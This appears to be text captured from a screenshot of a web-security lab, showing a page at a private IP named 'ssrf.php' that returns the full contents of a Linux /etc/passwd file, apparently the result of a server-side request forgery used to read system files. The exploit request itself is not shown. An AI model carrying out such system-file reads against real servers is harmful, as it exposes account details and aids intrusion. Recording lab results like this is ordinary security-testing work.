 不安全 172.24.10.106/ssrf.php
test1714236548.txtroot:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpc:x:32:32:Rpcbind
Daemon:/var/cache/rpcbind:/sbin/nologin rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin saslauth:x:498:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin pulse:x:497:496:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin dhcpd:x:177:177:DHCP server:/:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash qemu:x:107:107:qemu
user:/:/sbin/nologin openvpn:x:496:493:OpenVPN:/etc/openvpn:/sbin/nologin